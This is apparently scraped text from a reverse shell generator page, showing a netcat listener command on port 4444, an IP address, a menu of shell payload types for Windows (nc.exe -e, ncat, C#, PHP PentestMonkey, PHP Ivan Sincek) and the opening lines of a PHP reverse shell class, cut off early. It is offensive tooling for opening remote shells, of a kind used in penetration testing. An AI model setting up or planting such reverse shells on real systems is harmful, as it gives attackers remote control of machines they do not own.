 🚀 nc -lvnp 4444
IP 192.168.45.193 Port 4444 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(